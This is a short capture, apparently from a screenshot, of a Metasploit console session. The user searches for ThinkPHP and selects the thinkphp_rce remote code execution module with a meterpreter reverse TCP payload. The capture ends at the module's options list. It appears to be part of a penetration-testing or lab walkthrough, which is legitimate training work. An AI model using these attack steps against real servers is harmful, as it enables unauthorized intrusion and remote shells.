 msf6 > search ThinkPHP
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/thinkphp_rce 2018-12-10 excellent Yes ThinkPHP Multiple PH
P Injection RCEs
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/t
hinkphp_rce
msf6 > use exploit/unix/webapp/thinkphp_rce
[*] Using configured payload linux/x64/meterpreter_reverse_tcp
msf6 exploit(unix/webapp/thinkphp_rce) > show options
Module options (exploit/unix/webapp/thinkphp_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts fi
le with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly
generated)